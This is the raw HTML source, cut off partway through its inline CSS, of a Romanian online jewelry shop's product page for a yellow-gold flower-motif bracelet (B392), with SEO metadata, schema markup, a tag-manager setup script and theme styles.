

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eleganceshop.ro/produs/bratara-din-aur-galben-cu-floricele-b392/
body_size: 42104
content:
<!DOCTYPE html><html lang="ro-RO"><head><meta charset="UTF-8"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://www.eleganceshop.ro/xmlrpc.php"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'RON';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;</script> <title>Brățară din aur galben cu floricele B392 - Elegance</title><meta name="description" content="Bratara tip lant, cu elemente in forma de floricele si bobite texturate, perfecta pentru a oferi un aer romantic tinutei tale zilnice." /><link rel="canonical" href="https://www.eleganceshop.ro/produs/bratara-din-aur-galben-cu-floricele-b392/" /><meta property="og:locale" content="ro_RO" /><meta property="og:type" content="article" /><meta property="og:title" content="Brățară din aur galben cu floricele B392 - Elegance" /><meta property="og:description" content="Bratara tip lant, cu elemente in forma de floricele si bobite texturate, perfecta pentru a oferi un aer romantic tinutei tale zilnice." /><meta property="og:url" content="https://www.eleganceshop.ro/produs/bratara-din-aur-galben-cu-floricele-b392/" /><meta property="og:site_name" content="Bijuterii aur Elegance, Cercei, Inele, Bratari Aur" /><meta property="article:publisher" content="https://www.facebook.com/eleganceromania/" /><meta property="article:modified_time" content="2026-01-13T18:28:09+00:00" /><meta property="og:image" content="https://www.eleganceshop.ro/wp-content/uploads/2023/03/elegance-shop-bijuterie-iasi-aur-alb-galben-zirconia-cristale-inel-cercei-floricele.png" /><meta property="og:image:width" content="1000" /><meta property="og:image:height" content="1000" /><meta property="og:image:type" content="image/png" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Timp estimat pentru citire" /><meta name="twitter:data1" content="1 minut" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.eleganceshop.ro/produs/bratara-din-aur-galben-cu-floricele-b392/","url":"https://www.eleganceshop.ro/produs/bratara-din-aur-galben-cu-floricele-b392/","name":"Brățară din aur galben cu floricele B392 - Elegance","isPartOf":{"@id":"https://www.eleganceshop.ro/#website"},"primaryImageOfPage":{"@id":"https://www.eleganceshop.ro/produs/bratara-din-aur-galben-cu-floricele-b392/#primaryimage"},"image":{"@id":"https://www.eleganceshop.ro/produs/bratara-din-aur-galben-cu-floricele-b392/#primaryimage"},"thumbnailUrl":"https://www.eleganceshop.ro/wp-content/uploads/2023/03/elegance-shop-bijuterie-iasi-aur-alb-galben-zirconia-cristale-inel-cercei-floricele.png","datePublished":"2023-03-06T09:43:20+00:00","dateModified":"2026-01-13T18:28:09+00:00","description":"Bratara tip lant, cu elemente in forma de floricele si bobite texturate, perfecta pentru a oferi un aer romantic tinutei tale zilnice.","breadcrumb":{"@id":"https://www.eleganceshop.ro/produs/bratara-din-aur-galben-cu-floricele-b392/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://www.eleganceshop.ro/produs/bratara-din-aur-galben-cu-floricele-b392/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.eleganceshop.ro/produs/bratara-din-aur-galben-cu-floricele-b392/#primaryimage","url":"https://www.eleganceshop.ro/wp-content/uploads/2023/03/elegance-shop-bijuterie-iasi-aur-alb-galben-zirconia-cristale-inel-cercei-floricele.png","contentUrl":"https://www.eleganceshop.ro/wp-content/uploads/2023/03/elegance-shop-bijuterie-iasi-aur-alb-galben-zirconia-cristale-inel-cercei-floricele.png","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://www.eleganceshop.ro/produs/bratara-din-aur-galben-cu-floricele-b392/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Prima pagină","item":"https://www.eleganceshop.ro/"},{"@type":"ListItem","position":2,"name":"Magazin","item":"https://www.eleganceshop.ro/magazin/"},{"@type":"ListItem","position":3,"name":"Brățară din aur galben cu floricele B392"}]},{"@type":"WebSite","@id":"https://www.eleganceshop.ro/#website","url":"https://www.eleganceshop.ro/","name":"Bijuterii aur Elegance, Cercei, Inele, Bratari Aur","description":"- Inele, Bratari, Cercei Aur 14k","publisher":{"@id":"https://www.eleganceshop.ro/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.eleganceshop.ro/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Organization","@id":"https://www.eleganceshop.ro/#organization","name":"Bijuterii aur Elegance, Cercei, Inele, Bratari Aur","url":"https://www.eleganceshop.ro/","logo":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.eleganceshop.ro/#/schema/logo/image/","url":"https://www.eleganceshop.ro/wp-content/uploads/2023/04/E-LogoAsset-62ELEGANCE-.png","contentUrl":"https://www.eleganceshop.ro/wp-content/uploads/2023/04/E-LogoAsset-62ELEGANCE-.png","width":1476,"height":355,"caption":"Bijuterii aur Elegance, Cercei, Inele, Bratari Aur"},"image":{"@id":"https://www.eleganceshop.ro/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/eleganceromania/","https://www.instagram.com/eleganceshop.ro/"]}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Bijuterii aur Elegance, Cercei, Inele, Bratari Aur &raquo; Flux" href="https://www.eleganceshop.ro/feed/" /><link rel="alternate" type="application/rss+xml" title="Bijuterii aur Elegance, Cercei, Inele, Bratari Aur &raquo; Flux comentarii" href="https://www.eleganceshop.ro/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Flux comentarii Bijuterii aur Elegance, Cercei, Inele, Bratari Aur &raquo; Brățară din aur galben cu floricele B392" href="https://www.eleganceshop.ro/produs/bratara-din-aur-galben-cu-floricele-b392/feed/" /><style id="litespeed-ccss">body:after{content:url(https://www.eleganceshop.ro/wp-content/plugins/instagram-feed/img/sbi-sprite.png);display:none}ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}figure{margin:0 0 1em}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem}.woocommerce form .form-row .required{visibility:visible}.container,.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col-12,.col-lg-12,.col-lg-6,.col-md-12,.col-md-6{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col-12{flex:0 0 100%;max-width:100%}@media (min-width:769px){.col-md-6{flex:0 0 50%;max-width:50%}.col-md-12{flex:0 0 100%;max-width:100%}}@media (min-width:1025px){.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-12{flex:0 0 100%;max-width:100%}}.align-items-start{align-items:flex-start!important}:root{--wd-text-line-height:1.6;--wd-brd-radius:.001px;--wd-form-height:42px;--wd-form-color:inherit;--wd-form-placeholder-color:inherit;--wd-form-bg:transparent;--wd-form-brd-color:rgba(0,0,0,.1);--wd-form-brd-color-focus:rgba(0,0,0,.15);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#fff;--wd-scroll-w:.001px;--wd-admin-bar-h:.001px;--wd-tags-mb:20px;--wd-block-spacing:20px;--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#777;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--bgcolor-white-rgb:255,255,255;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--brdcolor-gray-200:rgba(0,0,0,.075);--brdcolor-gray-300:rgba(0,0,0,.105);--brdcolor-gray-400:rgba(0,0,0,.12);--brdcolor-gray-500:rgba(0,0,0,.2)}html,body,div,span,h1,h2,h3,p,a,img,small,i,ul,li,form,label,table,tbody,tr,th,td,figure,header,nav{margin:0;padding:0;border:0;vertical-align:baseline;font:inherit;font-size:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{line-height:1;-webkit-text-size-adjust:100%;font-family:sans-serif}ul{list-style:none;margin-bottom:var(--list-mb);padding-left:var(--li-pl);--list-mb:20px;--li-mb:10px;--li-pl:17px}th,td{vertical-align:middle;text-align:left}a img{border:none}figure,header,nav{display:block}a,button,input{touch-action:manipulation}button,input{margin:0;color:inherit;font:inherit}button{overflow:visible}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0;padding:0;border:0}body{overflow-x:hidden;margin:0;background-color:#fff;color:var(--wd-text-color);text-rendering:optimizeLegibility;font-weight:var(--wd-text-font-weight);font-style:var(--wd-text-font-style);font-size:var(--wd-text-font-size);font-family:var(--wd-text-font);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:var(--wd-text-line-height)}p{margin-bottom:var(--wd-tags-mb)}a{color:var(--wd-link-color);text-decoration:none}label{display:block;margin-bottom:5px;color:var(--wd-title-color);vertical-align:middle;font-weight:400}.required{border:none;color:#e01020;font-size:16px;line-height:1}small{font-size:80%}img{max-width:100%;height:auto;border:0;vertical-align:middle}svg:not(:root){overflow:hidden}h1{font-size:28px}h2{font-size:24px}h3{font-size:22px}h1,h2,h3,.title{display:block;margin-bottom:var(--wd-tags-mb);color:var(--wd-title-color);text-transform:var(--wd-title-transform);font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);line-height:1.4}.wd-entities-title{display:block;color:var(--wd-entities-title-color);word-wrap:break-word;font-weight:var(--wd-entities-title-font-weight);font-style:var(--wd-entities-title-font-style);font-family:var(--wd-entities-title-font);text-transform:var(--wd-entities-title-transform);line-height:1.4}li{margin-bottom:var(--li-mb)}li:last-child{margin-bottom:0}li>ul{margin-top:var(--li-mb);margin-bottom:0}ul{list-style:disc}.wd-sub-menu,.wd-nav{list-style:none;--li-pl:0}.wd-sub-menu,.wd-nav{--list-mb:0;--li-mb:0}.text-center{--content-align:center;--text-align:center;text-align:center}.text-left{--text-align:left;text-align:left;--content-align:flex-start}[class*=color-scheme-light]{--color-white:#000;--color-gray-100:rgba(255,255,255,.1);--color-gray-200:rgba(255,255,255,.2);--color-gray-300:rgba(255,255,255,.5);--color-gray-400:rgba(255,255,255,.6);--color-gray-500:rgba(255,255,255,.7);--color-gray-600:rgba(255,255,255,.8);--color-gray-700:rgba(255,255,255,.9);--color-gray-800:#fff;--color-gray-900:#fff;--bgcolor-white-rgb:0,0,0;--bgcolor-white:#0f0f0f;--bgcolor-gray-100:#0a0a0a;--bgcolor-gray-200:#121212;--bgcolor-gray-300:#141414;--brdcolor-gray-200:rgba(255,255,255,.1);--brdcolor-gray-300:rgba(255,255,255,.15);--brdcolor-gray-400:rgba(255,255,255,.25);--brdcolor-gray-500:rgba(255,255,255,.3);--wd-text-color:rgba(255,255,255,.8);--wd-title-color:#fff;--wd-widget-title-color:var(--wd-title-color);--wd-entities-title-color:#fff;--wd-entities-title-color-hover:rgba(255,255,255,.8);--wd-link-color:rgba(255,255,255,.9);--wd-link-color-hover:#fff;--wd-form-brd-color:rgba(255,255,255,.2);--wd-form-brd-color-focus:rgba(255,255,255,.3);--wd-form-placeholder-color:rgba(255,255,255,.6);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#1a1a1a;color:var(--wd-text-color)}.color-scheme-dark{--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#777;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--bgcolor-white-rgb:255,255,255;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--brdcolor-gray-200:rgba(0,0,0,.075);--brdcolor-gray-300:rgba(0,0,0,.105);--brdcolor-gray-400:rgba(0,0,0,.12);--brdcolor-gray-500:rgba(0,0,0,.2);--wd-text-color:#777;--wd-title-color:#242424;--wd-entities-title-color:#333;--wd-entities-title-color-hover:rgba(51,51,51,.65);--wd-link-color:#333;--wd-link-color-hover:#242424;--wd-form-brd-color:rgba(0,0,0,.1);--wd-form-brd-color-focus:rgba(0,0,0,.15);--wd-form-placeholder-color:#777;color:var(--wd-text-color)}.color-primary{color:var(--wd-primary-color)}.clear{clear:both;width:100%}.set-cont-mb-s{--wd-tags-mb:10px}.reset-last-child>*:last-child{margin-bottom:0}@keyframes wd-fadeIn{from{opacity:0}to{opacity:1}}table{margin-bottom:35px;width:100%;border-spacing:0;border-collapse:collapse;line-height:1.4}table th{padding:15px 10px;border-bottom:2px solid var(--brdcolor-gray-200);color:var(--wd-title-color);text-transform:uppercase;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-size:16px;font-family:var(--wd-title-font)}table td{padding:15px 12px;border-bottom:1px solid var(--brdcolor-gray-300)}input[type=text],input[type=password]{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type=text],input[type=password]{padding:0 15px;max-width:100%;width:100%;height:var(--wd-form-height);border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);border-radius:var(--wd-form-brd-radius);background-color:var(--wd-form-bg);box-shadow:none;color:var(--wd-form-color);vertical-align:middle;font-size:14px}::-webkit-input-placeholder{color:var(--wd-form-placeholder-color)}::-moz-placeholder{color:var(--wd-form-placeholder-color)}:-moz-placeholder{color:var(--wd-form-placeholder-color)}input[type=checkbox]{box-sizing:border-box;margin-top:0;padding:0;vertical-align:middle;margin-inline-end:5px}input:-webkit-autofill{border-color:var(--wd-form-brd-color);-webkit-box-shadow:0 0 0 1000px var(--wd-form-bg) inset;-webkit-text-fill-color:var(--wd-form-color)}.btn,.button,button,[type=submit]{padding:12px 20px;font-size:13px;line-height:18px;background-color:#f3f3f3;color:#3e3e3e;position:relative;display:inline-flex;align-items:center;justify-content:center;outline:none;border:0 solid transparent;border-radius:0;box-shadow:none;vertical-align:middle;text-align:center;text-decoration:none;text-transform:uppercase;text-shadow:none;font-weight:600}.wd-scroll-content{overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;max-height:50vh;scrollbar-width:thin}.wd-dropdown{position:absolute;top:100%;left:0;z-index:380;margin:15px 0 0;background-color:var(--bgcolor-white);background-position:bottom right;background-clip:border-box;background-repeat:no-repeat;box-shadow:0 0 3px rgba(0,0,0,.15);text-align:left;border-radius:var(--wd-brd-radius);visibility:hidden;opacity:0;transform:translateY(15px) translateZ(0)}.wd-dropdown:after{content:"";position:absolute;right:0;bottom:100%;left:0;height:15px}.wd-dropdown-menu{min-height:var(--wd-dropdown-height);width:var(--wd-dropdown-width);background-image:var(--wd-dropdown-bg-img)}.wd-dropdown-menu.wd-design-default{padding:12px 20px;--wd-dropdown-width:220px}.wd-dropdown-menu.wd-design-default>.container{padding:0;width:auto}.wd-heading{display:flex;flex:0 0 auto;align-items:center;justify-content:flex-end;padding:20px 15px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-heading .title{flex:1 1 auto;margin-bottom:0;font-size:20px}.wd-heading .wd-action-btn{flex:0 0 auto;text-transform:uppercase}.wd-heading .wd-action-btn>a{height:25px}.wd-side-hidden{position:fixed;top:var(--wd-admin-bar-h);bottom:0;z-index:500;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;width:340px;background-color:var(--bgcolor-white)}.wd-side-hidden.wd-left{right:auto;left:0;transform:translate3d(-100%,0,0)}.wd-side-hidden.wd-right{right:0;left:auto;transform:translate3d(100%,0,0)}.wd-sub-menu{--sub-menu-color:#848484;--sub-menu-color-hover:var(--wd-primary-color)}.wd-sub-menu li{position:relative}.wd-sub-menu li>a{position:relative;display:flex;align-items:center;padding-top:8px;padding-bottom:8px;color:var(--sub-menu-color);font-size:14px;line-height:1.3}.wd-nav{--nav-gap:10px;display:inline-flex;flex-wrap:wrap;justify-content:var(--text-align);margin-right:calc(var(--nav-gap)/-1);margin-left:calc(var(--nav-gap)/-1);text-align:left}.wd-nav>li{position:relative}.wd-nav>li>a{position:relative;display:flex;align-items:center;flex-direction:row;padding-right:var(--nav-gap);padding-left:var(--nav-gap);text-transform:uppercase;font-weight:600;font-size:13px;line-height:1.2}.wd-nav[class*=wd-style-]{--nav-color:#333;--nav-color-hover:rgba(51,51,51,.7);--nav-color-active:rgba(51,51,51,.7);--nav-chevron-color:rgba(82,82,82,.45)}.wd-nav[class*=wd-style-]>li>a{color:var(--nav-color)}.wd-nav.wd-style-default{--nav-color-hover:var(--wd-primary-color);--nav-color-active:var(--wd-primary-color)}.wd-nav[class*=wd-style-underline] .nav-link-text{position:relative;display:inline-block;padding-top:1px;padding-bottom:1px;line-height:1.2}.wd-nav[class*=wd-style-underline] .nav-link-text:after{content:'';position:absolute;top:100%;left:0;width:0;height:2px;background-color:var(--wd-primary-color)}.wd-close-side{position:fixed;top:0;left:0;width:100%;height:100%;z-index:400;opacity:0;visibility:hidden;background-color:rgba(0,0,0,.7)}.wd-action-btn{display:inline-flex;vertical-align:middle;--action-btn-color:var(--color-gray-800);--action-btn-hover-color:var(--color-gray-500)}.wd-action-btn>a{display:inline-flex;align-items:center;justify-content:center;color:var(--action-btn-color)}.wd-action-btn>a:before{font-family:"woodmart-font"}.wd-action-btn>a:after{position:absolute;top:calc(50% - .5em);left:0;opacity:0;content:"";display:inline-block;width:1em;height:1em;border:1px solid rgba(0,0,0,0);border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle}.wd-action-btn.wd-style-icon>a{position:relative;flex-direction:column;width:50px;height:50px;font-weight:400;font-size:0!important;line-height:0}.wd-action-btn.wd-style-icon>a:before{font-size:20px}.wd-action-btn.wd-style-icon>a:after{left:calc(50% - .5em);font-size:18px}.wd-action-btn.wd-style-text{font-size:0;line-height:1}.wd-action-btn.wd-style-text>a{position:relative;font-weight:600;font-size:14px;line-height:1}.wd-action-btn.wd-style-text>a:before{display:flex;align-items:center;justify-content:center;margin-right:.45em;width:1em;height:1em;font-weight:400}.wd-compare-icon>a:before{content:"\f128"}.wd-cross-icon>a:before{font-size:10px;content:"\f112"}.wd-cross-icon>a:after{font-size:12px}.wd-cross-icon.wd-style-text>a:before{font-weight:600}.wd-cross-icon.wd-style-text>a:after{left:-2px}.widget-title{margin-bottom:20px;color:var(--wd-widget-title-color);text-transform:var(--wd-widget-title-transform);font-weight:var(--wd-widget-title-font-weight);font-style:var(--wd-widget-title-font-style);font-size:var(--wd-widget-title-font-size);font-family:var(--wd-widget-title-font)}.widget{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid var(--brdcolor-gray-300)}.widget:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.website-wrapper{position:relative;overflow:hidden;background-color:var(--wd-main-bgcolor)}.main-page-wrapper{margin-top:-40px;padding-top:40px;min-height:50vh;background-color:var(--wd-main-bgcolor)}.site-content{margin-bottom:40px}.btn.btn-color-primary{color:#fff;background-color:var(--wd-primary-color)}.btn-style-link.btn-color-primary{color:var(--color-gray-800);border-color:var(--wd-primary-color)}.btn.btn-style-link{min-height:unset;padding:0;border-width:2px;border-style:solid;border-top:none;border-right:none;border-left:none;background-color:transparent!important}@media (min-width:1025px){.wd-scroll{--scrollbar-track-bg:rgba(0,0,0,.05);--scrollbar-thumb-bg:rgba(0,0,0,.12)}.wd-scroll ::-webkit-scrollbar{width:5px}.wd-scroll ::-webkit-scrollbar-track{background-color:var(--scrollbar-track-bg)}.wd-scroll ::-webkit-scrollbar-thumb{background-color:var(--scrollbar-thumb-bg)}}@media (max-width:1024px){.wd-side-hidden{width:300px;z-index:99999}.wd-close-side{top:-150px;height:calc(100vh + 300px)}}.single-product .main-page-wrapper{padding-top:0}.breadcrumbs-location-below_header .single-breadcrumbs-wrapper{margin-top:0}.woodmart-hover-base .product-compare-button{display:none}.product-image-summary .in-stock{color:#76cb1b;font-size:18px}.product-image-summary .in-stock:before{display:none}.breadcrumbs-location-below_header .single-breadcrumbs-wrapper{margin-top:0;background-color:#f6ecd8}.single-breadcrumbs-wrapper .woocommerce-breadcrumb{margin-top:7px;margin-bottom:7px}.row .product-image-summary-wrap{padding-top:30px}.product-image-summary .shop_attributes{display:inline-block;width:50%}.thumbs-position-bottom .woocommerce-product-gallery__wrapper{box-shadow:0 0 5px rgba(0,0,0,.1)}.shop_attributes{vertical-align:text-top}table.shop_attributes th{color:#000}.woodmart-social-icons{text-align:left}@media (max-width:1100px){.product-image-summary .shop_attributes,.product-image-summary .shop_attributes tbody,.product-image-summary .shop_attributes tr{width:100%;max-width:100%;display:table}}.scrollToTop{left:12px!important}.wpb_text_column :last-child{margin-bottom:0}.fa,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-info-circle:before{content:"\f05a"}.fa-phone:before{content:"\f095"}.fa,.fas{font-family:'Font Awesome 5 Free';font-weight:900}.wd-breadcrumbs{vertical-align:middle}.woocommerce-breadcrumb{display:inline-flex;align-items:center;flex-wrap:wrap;color:var(--color-gray-800)}.woocommerce-breadcrumb a{margin-right:6px}.woocommerce-breadcrumb a:after{content:"/";margin-left:5px}.woocommerce-breadcrumb a{color:var(--color-gray-500)}.woocommerce-breadcrumb .breadcrumb-last{margin-right:8px;font-weight:600}.woocommerce-breadcrumb .breadcrumb-last:last-child{margin-right:0}.amount{color:var(--wd-primary-color);font-weight:600}.price{color:var(--wd-primary-color)}.price .amount{font-size:inherit}.woocommerce-price-suffix{color:var(--color-gray-500)}.woocommerce-notices-wrapper:empty{display:none}.single_add_to_cart_button{border-radius:var(--btn-shop-brd-radius);color:var(--btn-shop-color);box-shadow:var(--btn-shop-box-shadow);background-color:var(--btn-shop-bgcolor)}form.cart{display:flex;flex-wrap:wrap;gap:10px;justify-content:var(--content-align)}form.cart>*{flex:1 1 100%}.single_add_to_cart_button:before{content:"";position:absolute;top:0;right:0;left:0;bottom:0;opacity:0;z-index:1;border-radius:inherit;background-color:inherit;box-shadow:inherit}.single_add_to_cart_button:after{position:absolute;top:50%;left:50%;margin-top:-9px;margin-left:-9px;opacity:0;z-index:2;content:"";display:inline-block;width:18px;height:18px;border:1px solid rgba(0,0,0,0);border-left-color:currentColor;border-radius:50%;vertical-align:middle}div.quantity{display:inline-flex;vertical-align:top;white-space:nowrap;font-size:0}div.quantity.hidden{display:none!important}.product_title{font-size:34px;line-height:1.2;--page-title-display:block}@media (max-width:1024px){.product_title{margin-bottom:15px;font-size:24px}}@media (max-width:768.98px){.product_title{font-size:20px}}p.stock{font-weight:600;line-height:1.2}p.stock.wd-style-default.in-stock:before{color:var(--wd-primary-color);vertical-align:middle;content:"\f107";font-family:"woodmart-font";margin-inline-end:5px}.shop_attributes{margin-bottom:0;overflow:hidden;--wd-attr-v-gap:30px;--wd-attr-h-gap:30px;--wd-attr-col:1;--wd-attr-brd-width:1px;--wd-attr-brd-style:solid;--wd-attr-brd-color:var(--brdcolor-gray-300);--wd-attr-img-width:24px}.shop_attributes tbody{display:grid;grid-template-columns:repeat(var(--wd-attr-col),1fr);margin-bottom:calc(-1*(var(--wd-attr-v-gap) + var(--wd-attr-brd-width)));column-gap:var(--wd-attr-h-gap)}.shop_attributes tr{display:flex;align-items:center;justify-content:space-between;padding-bottom:calc(var(--wd-attr-v-gap)/2);margin-bottom:calc(var(--wd-attr-v-gap)/2);border-bottom:var(--wd-attr-brd-width) var(--wd-attr-brd-style) var(--wd-attr-brd-color)}.shop_attributes th{flex:0 0 auto;font-family:var(--wd-text-font);margin-right:20px}.shop_attributes td{text-align:right}.shop_attributes 